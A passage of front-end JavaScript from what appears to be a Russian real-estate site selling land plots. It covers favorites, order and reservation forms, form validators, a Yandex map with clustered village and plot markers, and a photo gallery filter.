        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.hm-quiz-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.hm-quiz-picture').data('pic_375');
        if(pic_src != '')
            $('.hm-quiz-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    //избранное
    $(document).on('click', '.c-sel--button__HEART', function (e) {
        let el_id = $(this).data('id');
        let plot_id = $(this).data('idplot');
        let village_id = $(this).data('name');
        $.ajax({
            url: "/local/ajax/favorites.php", 
            type: "post", 
            data: {'FAV_ID': el_id, 'FAV_PLOT_ID': plot_id, 'FAV_PLOT_VILLAGE_ID': village_id,}, 
            dataType: "json",
            success: function (res) {
                console.log(res)
                if(res){
                    var result = res;
                    if(el_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-id="' + el_id + '"]').removeClass('fav-added');            
                        }
                    }
                    else if(plot_id){
                        if (result['ELEMENT_IN_FAV'] == 1) {   
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').addClass('fav-added');
                        } else {
                            $('.c-sel--button__HEART[data-idPlot="' + plot_id + '"]').removeClass('fav-added');            
                        }
                    }
                    if (result['COUNT'] > 0) {
                        $('.c-header--a__HEART').addClass('count');
                    } else {
                        $('.c-header--a__HEART').removeClass('count');
                    }
                    //$('.header-top__fav-count').text(result['COUNT']);
                }
            }
        })    
    });    

    //избранное pdf
    $(document).on('click', '.vp-map-pdf', function (e) {
        $.ajax({
            url: "/local/ajax/favorites_pdf.php", 
            type: "post", 
            dataType: "json",
            success: function (res) {
                if(res){
                    window.open(res, '_blank');
                }        
            }
        })    
    });    
    
    
    //высота блоков для моб.версии в План развития и повышения ценна детальной поселка
    if (window.innerWidth < 1440) {
        if($('.vp-plan--div__SCROLL').length && $('.vp-plan--div__SCROLL').data('height') != '')
            $('.vp-plan--div__SCROLL').css('height', $('.vp-plan--div__SCROLL').data('height'))
        if($('.vp-plan--div__SCROLL_ITEM').length && $('.vp-plan--div__SCROLL_ITEM').data('height') != '')
            $('.vp-plan--div__SCROLL_ITEM').css('height', $('.vp-plan--div__SCROLL_ITEM').data('height'))
        if($('.vp-plan--div__MARK').length){
            $(".vp-plan--div__MARK").each(function( index ) {
                var el_top = $(this).data('top');
                $(this).css('top', el_top)
            });
        }
    }    
    
    //карта в контактах
    if($('#map_contacts').length){
        let p1 = $('#map_contacts').data('lat');
        let p2 = $('#map_contacts').data('lon');
        let cont = $('#map_contacts').data('cont');
        let city_name = $('#map_contacts').data('name');
        let city_adr = $('#map_contacts').data('adr');
        let icon = $('#map_contacts').data('ico');
        
        initMapContacts (p1, p2, cont, city_name, city_adr, icon)    
    } 
    
    //живой поиск (всплывашка с результатами при вводе)
    $('.ns-news--input__SEARCH').keyup(function() {
        const params = new URLSearchParams(window.location.search);
        project = params.get('project');
        section = params.get('section');
        year = params.get('year');
        search = this.value;
        target = $(this).data('target');
         
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    }); 
    $('.ns-news--div__SEARCH_BACK').click(function() {
        $('.ns-news--ul__LINKS_LIST').html('');
    });   
 
//    $(document).on('click', '.goto_mortgage', function() {
//        var plotPrice = $(this).data('price');
//        if(plotPrice > 0 && $('.c-mortgage--input[data-name="PRICE"]').length){
//            $('.c-mortgage--input[data-name="PRICE"]').val(plotPrice).change();
//            
//        }
//        const element = document.querySelector('.c-mortgage');
//        const offset = 0; // Добавляется отступ для оптимизации прокрутки!
//        const elementPosition = element.getBoundingClientRect().top;
//        const offsetPosition = elementPosition + window.pageYOffset - offset;
//
//        window.scrollTo({
//          top: offsetPosition,
//          behavior: 'smooth'
//        });
//    });   
 
    $(document).on('click', '.goto_order_form', function() {
        let name_number = $(this).data('plot');
        if(name_number != ''){
            if($('#form_5').length){
                $('#form_5').find('input[data-name="PLOT"]').val(name_number);  
                $('#form_5').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
                $('body').addClass("__c-body__FIXED");
            }
        }
    });
       
    $(document).on('click', '.goto_reserve', function() {
        let plot_number = $(this).data('plot');
        let village_name = $(this).data('village');
        let booking = $(this).data('booking');
        if($('#form_9').length){            
            if(booking != '')
                $('#form_9').find('input[data-name="BOOKING"]').val(booking);  
            if(plot_number != '')
                $('#form_9').find('input[data-name="PLOT"]').val(plot_number);  

            if(village_name != '')
                $('#form_9').find('input[data-name="VILLAGE"]').val(village_name);  

            $('#form_9').closest('.vp-heroModalOrder').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', '.c-mortgageBanks--div__ITEM', function() {
        let name_bank = $(this).find('.c-mortgageBanks--div__HEAD .c-mortgageBanks--div__NAME p').text();
        if($('#form_7').length){
            if(name_bank != '')
                $('#form_7').find('input[data-name="BANK"]').val(name_bank);  
            $('#form_7').closest('.vp-heroModal3').addClass('__vp-heroModal1__VISIBLE');  
            $('body').addClass("__c-body__FIXED");
        }
    });
       
    $(document).on('click', 'form .hm-quizModal1--button__CLOSE', function(){
        $('form').closest('.vp-heroModal1, .vp-heroModal3').removeClass('__vp-heroModal1__VISIBLE');  
        $('body').removeClass("__c-body__FIXED");
    }) 
});

function getCookie(name) {
  let cookie = document.cookie.split('; ').find(row => row.startsWith(name + '='));
  return cookie ? cookie.split('=')[1] : null;
}

function validateEmail(email) {   
    const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function validateFIO(fio) {
//    const re = /^[А-ЯЁ]+ [А-ЯЁ]+$/i;
//    return re.test(fio);
    res = true;
    const nameValue = fio.trim();
    if (nameValue === '') {
        res = false;
    }
    return res;
}

function validatePhone(phone) {
    res = true;
    if(phone.length < 1 || phone.indexOf('_') != -1)
        res = false;
    return res;
}

//склонение существительных в зависимости от числа
function declination(number, titles) {
    cases = [2, 0, 1, 1, 1, 2];
    return titles[ (number%100>4 && number%100<20)? 2:cases[(number%10<5)?number%10:5] ];
}
//склонение глаголов в зависимости от числа
function declination2(number, titles) {
    return titles[ (number==1 || number> 10 && number%10==1)? 0 : 1 ];
}


//////////////////////////////////////////
//карты в каталоге и на главной странице//
//////////////////////////////////////////
//обновляем метки на карте после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_map(id_array){
    ymaps.ready(function () {
        myMap.geoObjects.removeAll();
        getMapPoints(id_array);
    });

}

//обновляем url после фильтрации
//вызывается в /local/templates/zemexx_redisign/components/bitrix/catalog.smart.filter/catalog/script.js
function update_url(old_url){
    $.ajax({
        url: '/local/ajax/list_get_new_filter_url.php', 
        data: {URL: old_url},
        type: "post", 
        dataType: "json", 
        success: function (result) {
            if(result != ''){
                try {
                    history.pushState({}, '', result);
                } catch(e) {}
            }
        }
    })
}

//выводим нужные посёлки в левом блоке на карте
function showPlotsInSidebar(pointsID){
    if($('.c-sel--div__TAPE').is(':visible')){
        $(".MAP_EL_SECTION").each(function( index ) {
            var el_id = $(this).data('id');
            if (!pointsID?.length)
                $(this).hide();
            else{
                if(pointsID.includes(el_id))
                    $(this).show();           
                else
                    $(this).hide();                      
            }
        });
    }
    if(pointsID.length == 1 && $('.c-sel--div__TAPE_MOB').is(':visible')){
        $(".c-sel--div__TAPE_MOB .product-item-container").each(function( index ) {
            var el_id = $(this).data('id');
            if(pointsID.includes(el_id)){
                $(this).show();
                $('.c-sel--button__FILTERS').fadeOut();
                $('.c-sel--button__CLOSE').fadeOut();
            }
            else{
                $(this).hide();
            }
        });
    
    }
}

/*Map*/

var centerMap = new Array();
var zoomMap = "";
var myMap;
var id_array;
var clusterer = [];
//var mapPoints = {};



ymaps.ready(function () {
    if($('#list_map').length > 0){
        if(centerMap.length == 0){
            centerMap = [55.751574, 37.573856];
        }
        if(zoomMap == ""){
            zoomMap = 7;
        }
        myMap = new ymaps.Map(
            'list_map', 
            {
                center: centerMap,
                zoom: zoomMap,
                controls: []
            }, 
            {
                searchControlProvider: 'yandex#search'
            }
        );

        myMap.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        
        //id_array = [];
        getMapPoints(id_array);
        
        //обработчик для перетаскивания карты и изменения масштаба (изменение границ)
        myMap.events.add('boundschange', onBoundsChange);
        myMap.events.add('click', function(e){
            //при клике мимо карточки поселка а странице списка поселков в режиме карты, закрывать карточку
            if (window.innerWidth < 1440) {
                if($('.c-sel--div__TAPE_MOB .product-item-container:visible').length){
                    $('.c-sel--div__TAPE_MOB .product-item-container:visible').find('.c-sel--button__BLOCK_CLOSE').click();
                }
            }
        });
    }
});

//при изменении масштаба карты выводим видимые поселки в левом блоке
function onBoundsChange(e){
    var pointsID = [];
    ymaps.geoQuery(clusterer.getGeoObjects()).searchInside(myMap).each(function (one_placemark) {
        pointsID.push(parseInt(one_placemark.properties.get('itemID')));
    });    
    //для десктопа капазываем плашки участков слева
    if (window.innerWidth > 1439){
        showPlotsInSidebar(pointsID);
    }
}


function getMapPoints(id_array){
    var href = '/local/ajax/list_get_map_points.php?ID=' + id_array.join(',');
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
        
        mapPointss = result;    

        clusterer = new ymaps.Clusterer({
            //preset: 'islands#redClusterIcons',
            groupByCoordinates: false,
            clusterIconShape: {
                type: 'Circle',
                // Круг описывается в виде центра и радиуса
                coordinates: [25, 25],
                radius: 20
            },

        }),

        clusterer.createCluster = function (center, geoObjects) {
            var one_village_cnt = 0;  
            geoObjects.forEach((markData, index) => {
                one_village_cnt = parseInt(one_village_cnt) + parseInt(markData.properties.get('plots_сount'));
            });
             // Создаем метку-кластер с помощью стандартной реализации метода.
            var clusterPlacemark = ymaps.Clusterer.prototype.createCluster.call(this, center, geoObjects),
                geoObjectsLength = clusterPlacemark.getGeoObjects().length,
                clusterIconLayout;

            clusterPlacemark.options.set('clusterIconLayout', ymaps.templateLayoutFactory.createClass('<div class="claster-icon">'+ one_village_cnt + '</div>'));
            return clusterPlacemark;
        };            
        
        var geo = [];
        
        for(var i = 0, len = mapPointss.length; i < len; i++) {    
            //if (mapPoints[i].all_sold != 'Y') {
                var item_icon = mapPointss[i].picture;
                MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + item_icon + ') center/cover no-repeat"></div></button>');
                geo[i] = new ymaps.Placemark(mapPointss[i].coordinate, mapPointss[i].ballun, {
                    iconLayout: MyIconContentLayout,   
                    iconShape: {
                        type: 'Rectangle',
                        // Прямоугольник описывается в виде двух точек - верхней левой и нижней правой.
                        coordinates: [
                            [26, -66], [-26, 0]
                        ]
                    },         
                    hasBalloon : false, 
                    ico : item_icon
                });
                clusterer.add(geo[i]);

                geo[i].events
                    .add(['click'],  function (e) {
                        var placemark = e.get('target');
                        var pointsID = [];
                        pointsID[0] = parseInt(placemark.properties.get('itemID'));
                        if(pointsID.length){ 
                            $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                            $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                            showPlotsInSidebar(pointsID);
                        }                     
                    })
                    .add('mouseenter', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1 hover"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })                    
                    .add('mouseleave', function (e) {
                        var pctr = e.get('target').options.get('ico');
                        // Ссылку на объект, вызвавший событие,
                        // можно получить из поля 'target'.
                        MyIconContentLayout = ymaps.templateLayoutFactory.createClass('<button class="c-sel--button__PIN"><div class="c-sel--div__PIN1"></div><div class="c-sel--div__PIN2" style="background: url(' + pctr + ') center/cover no-repeat"></div></button>');
                        e.get('target').options.set('iconLayout', MyIconContentLayout);
                    })    
                
            //}
        }
        //clusterer.add(geo);
        myMap.geoObjects.add(clusterer);
        
        // Обработчик события клика по кластеру
        clusterer.events.add('click', function (e) {
            var target = e.get('target');

            // Поскольку ymaps.Cluster не всегда доступен, проверяем через метод
            if (target.getGeoObjects) {
                var cluster = target;
                // Получаем названия точек в кластере
                var pointsID = cluster.getGeoObjects().map(function(placemark) {
                    return placemark.properties.get('itemID');
                });
                if(pointsID.length){
                    var result_pointsID  = pointsID.map(function(num, index, arr) {
                        return parseInt(pointsID[index]);
                    });
                        $('.c-sel--div__TAPE').removeClass('c-sel--div__TAPE_hidden');
                        $('.c-sel--div__TAPE_MOB').removeClass('c-sel--div__TAPE_hidden');

                    showPlotsInSidebar(result_pointsID);    
                }
            }
        });        

        if($('.ymaps-2-1-79-map').css('width') == '0px')
            myMap.setZoom(7);
        else
            myMap.setBounds(myMap.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 10) myMap.setZoom(10);});        
        }    
    }) 
}
//карты в каталоге и на главной странице//
//////////////////////////////////////////






/////////////////////////////////////////
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////
document.addEventListener ("DOMContentLoaded", function () {
        // ДВОЙНОЙ СЛАЙДЕР

    const vpHeroPhotoSwiper2 = new Swiper (".vp-heroPhoto--div__SWIPER2", {
        grabCursor: true,
        spaceBetween: 16,
        breakpoints: {
            200: {
                slidesPerView: 4,
            },
        
            768: {
                slidesPerView: 5,
            },

            1440: {
                slidesPerView: 6,
            },
            1920: {
                slidesPerView: 8,
            },
        },
        scrollbar: {
            el:".vp-heroPhoto--div__SWIPER2_SCROLLBAR",
            draggable: true,
        },
    });

    const vpHeroPhotoSwiper1 = new Swiper (".vp-heroPhoto--div__SWIPER1", {
        grabCursor: true,
        spaceBetween: 5,
        // loop: true,
        navigation: {                       
            nextEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_NEXT",
            prevEl: ".vp-heroPhoto--div__SWIPER1_BUTTON_PREV",
        },
        pagination: {
            el: '.vp-heroPhoto--div__SWIPER_PAGINATION',
            type: 'bullets',
            clickable: true,
        },
        thumbs: {
            swiper: vpHeroPhotoSwiper2,
        },
    });

    const slides1 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER1_SLIDE");
    const slides2 = document.querySelectorAll(".vp-heroPhoto--div__SWIPER2_SLIDE");

    const buttonsChoiceInputSeason = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.season input"));
    const buttonsChoiceInputViews = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.views input"));
    const buttonsChoiceInputInfr = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE.infra input"));
    const buttonsChoice = Array.from (document.querySelectorAll (".vp-heroPhoto--button__CHOICE"));

    buttonsChoiceInputSeason?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let seasonVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                seasonVal = evt.target.value;
            }
            filter(seasonVal, 'all', 'all');
        });
    });
    
    buttonsChoiceInputViews?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let viewsVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                viewsVal = evt.target.value;
            }
            filter('all', viewsVal, 'all');
        });
    });
    
    buttonsChoiceInputInfr?.forEach ((v, i, a) => {
        a[i].addEventListener ("change", function (evt) {
            let infrVal = 'all';
            if(this.parentNode.classList.contains('__vp-heroPhoto--button__CHOICE__SELECTED')){
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
            }
            else{
                buttonsChoice?.forEach ((q, w, e) => {
                    e[w].classList.remove("__vp-heroPhoto--button__CHOICE__SELECTED");
                });            
                this.parentNode.classList.add('__vp-heroPhoto--button__CHOICE__SELECTED');
                infrVal = evt.target.value;
            }
            filter('all', 'all', infrVal);
        });
    });


    function filter(sVal, vVal, iVal) {
        const seasonAllSelected = sVal === "all";
        const viewsAllSelected = vVal === "all";
        const infrAllSelected = iVal === "all";

        slides1.forEach((v, i, a) => {
            a[i].classList.remove("hidden");
            slides2[i].classList.remove("hidden");
            a[i].classList.add("swiper-slide");
            slides2[i].classList.add("swiper-slide");
        })    

        slides1.forEach((v, i, a) => {
            let seasonData = a[i].dataset.season;
            let viewsData = a[i].dataset.views;
            let infrData = a[i].dataset.infr;


            if (!seasonAllSelected && !(seasonData == sVal) ||
                !viewsAllSelected && !(viewsData == vVal) ||
                !infrAllSelected && !(infrData == iVal)){

              a[i].classList.add("hidden");
              slides2[i].classList.add("hidden");
              a[i].classList.remove("swiper-slide");
              slides2[i].classList.remove("swiper-slide");
            }
        });
        vpHeroPhotoSwiper1.update();
        vpHeroPhotoSwiper2.update();
        vpHeroPhotoSwiper1.updateSlides();
        vpHeroPhotoSwiper2.updateSlides();
        vpHeroPhotoSwiper1.slideTo(0);
        vpHeroPhotoSwiper2.slideTo(0);
    }
})
//фильтр в галерее на детальной посёлка//
/////////////////////////////////////////




//////////////////////////////
//карта на детальной участка//
//////////////////////////////
var centerMap = new Array();
var zoomMap = "";
var myMapDetail;
const infra_sets = new Array();
const infra_markers = new Array();
const infra_sets_always = new Array();
const infra_markers_always = new Array();
const infra_bounds = new Array();
const plots_bounds = new Array();
var plots_balloons = new Array();
var plots_names = new Array();
var plots_left_menu = new Array();
var plots_left_menu_sold = new Array();
var plots_left_menu_plots = new Array();
var plots_filter = new Array();
var loaded_data = false;
var loaded_infra = false;
var first_init = true; //первая отрисовка кружочков на карте
var myGeoObjects = new Array(); //полигоны участков
var myGeoObjectsPlacemarks = new Array(); //метки участков
var myGeoObjectsSoldOut = new Array(); //полигоны проданных участков
var myGeoObjectsPlacemarksSoldOut = new Array(); //метки проданных участков
var myGeoObjectsPlots = new Array();
var myGeoObjectsPlacemarksPlots = new Array();
var firstClickPrice = true;
var clearFilter = false;
var rebuildAllPlacemarks = false;
var blockIndex = 1;
if (window.innerWidth < 1200)
    blockIndex = 0
$(function() {
    //переключалка участки/3d-обзор
    $(document).on('click', '.vp-map--div__FILTERS .font__BODY_TEXT_CAPTION', function(){
        var n = $( this ).index();
        var item = $( this );
        ymaps.ready(function () {
//            if(n == 0){ //участки
//                if(!loaded_data){
//                    $('.vp-map--div__PLOT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                    myMapDetail.geoObjects.removeAll();
//                    $('.vp-map--div__LEFT_MENU').eq(0).empty();
//                    plotsGetData();
//
//                    if(!loaded_infra)
//                        setBorders();
//                    else{
//                        initializeSet(infra_bounds, 'area');
//                        showInfraSets(infra_sets, infra_markers);
//                    }
//                }
//            }
            
//            if(n == 0){ //инфраструктура
//                loaded_data = false;
//                myMapDetail.geoObjects.removeAll();
//                $('.vp-map--button__LEFT').removeClass('__vp-map--button__LEFT__ACTIVE');
//                $('.vp-map__img__LEFT').removeClass('__vp-map__img__LEFT__HIDDEN');
//                $('.vp-map__img__LEFT_A').removeClass('__vp-map__img__LEFT_A__VIS');
//                if(!loaded_infra)
//                    setBorders();
//                else{
//                    initializeSet(infra_bounds, 'area');
//                    showInfraSets(infra_sets, infra_markers);
//                }
//            }
//            if(n == 1){ // 3d-обзор
//                window.open(item.attr('data-link'), "_blank");
//            }
       }); 
    });
});

function mapInit(){
    ymaps.ready(function () {
        if($('#detail_map').length > 0){
            if(centerMap.length == 0){
                centerMap = [55.751574, 37.573856];
            }
            if(zoomMap == ""){
                zoomMap = 7;
            }

            myMapDetail = new ymaps.Map(
                'detail_map', 
                {
                    type: "yandex#map",
                    center: centerMap,
                    zoom: zoomMap,
                    controls: [],
                }
            ); 

            myMapDetail.controls.add('zoomControl', {position: {right: '20px', top: '20px'}});
            myMapDetail.behaviors.disable('scrollZoom');
            myMapDetail.events.add('click', function() {
                myMapDetail.balloon.close();
            });                         
            
            //myMapDetail.behaviors.enable('multiTouch');
            setBorders();            
            //получаем все данные об участках и 
            //рисуем участки - базовый слой с серыми полигонами и подложкой
            plotsGetData();
            //участки - раскрашенные
            //plotsGetDataColor(4000);
            //участки - раскрашенные (проданные)
            //initializeSetPriceSoldOut(4000);
            //метки инфраструктуры

        }
    });
}


//подгружаем генплан вместо карты, если нет данны о песелках для карты
function genplanGetData(){ 
    var elID = $('#plan-gen-link').data('id');
    var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
    $.ajax({
        url: href, type: "post", dataType: "json", success: function (result) {
            if( result['GENPLAN'] && result['GENPLAN'].length){
                var iframe = document.createElement('iframe');
                iframe.src = result['GENPLAN'];
                iframe.loading = 'lazy';
                document.getElementById('plan-gen-link').appendChild(iframe);        
            }
        }    
    }) 
}


//данные для участков для карты
function plotsGetData(){ 
    if(!loaded_data){   
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders_plots.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                //фон-подложка
                if( result['LAYER'] != undefined && Object.keys(result['LAYER']).length &&
                    result['LAYER']['POINT_LEFT'].length &&
                    result['LAYER']['POINT_RIGHT'].length &&
                    result['LAYER']['PICTURE'] != ''){
                    
                    //фон-подложка под посёлок
                    var MapLayer = new ymaps.GeoObject(
                    {
                        geometry: {
                            type: "Rectangle",
                            coordinates: [
                                [result['LAYER']['POINT_LEFT'][0], result['LAYER']['POINT_LEFT'][1]],
                                [result['LAYER']['POINT_RIGHT'][0], result['LAYER']['POINT_RIGHT'][1]]
                            ]
                        }
                    }, 
                    {
                        // Описываем опции геообъекта.
                        fill          : true,
                        fillImageHref : result['LAYER']['PICTURE'],
                        fillMethod    : 'stretch',
                        strokeWidth   : 0
                    });
                    // Добавляем фон-подложку на карту.
                    myMapDetail.geoObjects.add(MapLayer); 
                }

                //полигоны с участками серые
                if(result['AREA'] && result['AREA'].length){
                    var bounds = new Array();
                    
                    for(var i = 0, len = result['AREA'].length; i < len; i++){
                        var item = new Array();
                            item['coords'] = result['AREA'][i];
                            item['strokeColor'] = '#dadada';
                            item['fillColor'] = '#dadada';
                            item['balloon'] = result['BALLOON'][i];
                            item['name'] = result['NAMES'][i];
                            item['status'] = result['STATUS'][i];
                            item['area'] = result['PLOT_AREA'][i];
                            item['price'] = result['PRICE'][i];
                            item['village'] = result['VILLAGE'][i];
                            item['promo'] = result['PROMO'][i];
                            //item['name'] = '';
                        bounds.push(item);
                        //plots_names.push(...result['NAMES'][i]);
                    }
                    plots_balloons = result['BALLOON'];
                    plots_names = result['NAMES'];
                    plots_bounds.push(...bounds);
                    initializeSet(bounds, 'plot'); //выводим базовые серые полигоны всех участков
                }
                
                //левое меню с ценами за сотку и коллекции полигонов и точек, разбитых по цветам
                if(result['LEFT_MENU'] && result['LEFT_MENU'].length){
                    plots_left_menu = result['LEFT_MENU'];
                    initializeLeftMenu(result['LEFT_MENU'], false, 'sale');
                }
                
                //проданные участки (домики)
                if(result['LEFT_MENU_SOLDOUT'] && result['LEFT_MENU_SOLDOUT'].length){
                    plots_left_menu_sold = result['LEFT_MENU_SOLDOUT'];
                    initializeSetPriceSoldOut(plots_left_menu_sold);
                    //initializeLeftMenu(result['LEFT_MENU_SOLDOUT'], false, 'soldout');
                }     
                //если отфильтровали смартфильтром в каталоге или на главной
                if(result['FILTER'] && result['FILTER'].length){
                    plots_filter = result['FILTER'];
                }
                
                //
                
//                if (Object.keys(result.FILTER).length > 0) {
//                    if (result.FILTER.AREA > 0) 
//                        plots_filter.AREA = result.FILTER.AREA;
//                    if (result.FILTER.PRICE_MIN > 0) 
//                        plots_filter.PRICE_MIN = result.FILTER.PRICE_MIN;
//                    if (result.FILTER.PRICE_MAX > 0) 
//                        plots_filter.PRICE_MAX = result.FILTER.PRICE_MAX;
//                }
			plotsGetDataColor(100);
            }    
        }) 
    }
    loaded_data = true;
  
}

function plotsGetDataColor(timeout){
    setTimeout(function() { 
        //если первая загрузка страницы и есть фильтр, то фильтруем   
        if (first_init){ 
            //площадь
            if (plots_filter[0] > 0){
                const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
                const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

                const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
                const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
                
                var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

                selAreaMax.value = areaMax.value = plots_filter[0];
                selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
//                selAreaMax.dispatchEvent(new Event('change'));
//                selRangeAreaMax.dispatchEvent(new Event('change'));
                selRangeAreaMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeAreaMin.value}%, 
                    var(--border-accent) ${selRangeAreaMin.value}%,
                    var(--border-accent) ${selRangeAreaMax.value}%,
                    var(--border-primary) ${selRangeAreaMax.value}%)`; 
//                setTimeout(function() {
//                    rebuildPlacemarks();
//                }, 500); 
            }
            
            //цена за сотку    
            if (plots_filter[1] > 0 || plots_filter[2] > 0){   
                    $(".vp-map--div__PLOT.PLOT_price").each(function(){
                        let group_price = $(this).data('price');
                        if (plots_filter[1] > 0 && plots_filter[2] > 0){
                            if(group_price >= plots_filter[1] && group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] > 0 && plots_filter[2] == 0){
                            if(group_price >= plots_filter[1])  
                                $(this).trigger('click');
                        }
                        if (plots_filter[1] == 0 && plots_filter[2] > 0){
                            if(group_price <= plots_filter[2])  
                                $(this).trigger('click');
                        }
                    });
            }
            else{
                rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
                $(".vp-map--div__PLOT").each(function(){
                    $(this).trigger('click');}
                );                
            }
            first_init = false;
            //rebuildAllPlacemarks = false;
        }                                                          
        else{
            //rebuildAllPlacemarks = true;//рисуем все кружочки - и в продаже и в резерве
            $(".vp-map--div__PLOT").each(function(){
                $(this).trigger('click');}
            );
        }     

    }, timeout); 

}

function initializeLeftMenu(leftMenu, is_filter, status){
    if(status == 'sale'){ //если в продаже
        if($('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').length && $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').is(':empty') || is_filter){ 
            $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').html('');
            for(var i = 0, len = leftMenu.length; i < len; i++){
                $('.vp-map--div__LEFT_MENU_BLOCK').eq(blockIndex).find('.__c-sel--div__PLOTS__SCROLL').append(leftMenu[i]['PRICE']);
            }    
        }  
    }
    
    //создаем массив с геообъектами для каждой группы цен, 
    //будем в них записывать полигоны по клику на цену в левом меню.
    //и удобно удалять сразу всю группу полигонов одного цвета
    for(var j = 0, len1 = leftMenu.length; j < len1; j++) {      
        if(status == 'sale'){  //если в продаже
            //полигоны
            myGeoObjects[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
        }
        else{  //если не продаются
            //полигоны
            myGeoObjectsSoldOut[j] = new ymaps.GeoObjectCollection({}, {
                preset: "islands#redCircleIcon",
                strokeWidth: 4,
                geodesic: true
            });        
            //метки
            myGeoObjectsPlacemarksSoldOut[j] = new ymaps.GeoObjectCollection();        
        }
    }    
}

$(function() { 
    //если мы на детальной посёлка, то добавляем параметр с id поселка в ссылку на раздел новостей
    if($('.village-page').length){
        let village_id = $('.village-page').data('id');
        if(village_id != ''){
            $('.c-header--a__MENU_ITEM[href="/news/"]').attr('href', '/news/?project=' + village_id);
        }
    }
    
    //выводим карту  
    if($('#detail_map').length > 0){      
        if (window.innerWidth > 1200) {
            mapInit();        
        }
    }
    //выводим генплан
    else if($('#plan-gen-link').length > 0){
        genplanGetData();    
    }
    
    //клик на кнопку Подобрать похожие (подбираем похожие по площади)
    $(document).on('click', '.vp-map--a__CARD_BOTTOM_SOLD', function(){
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
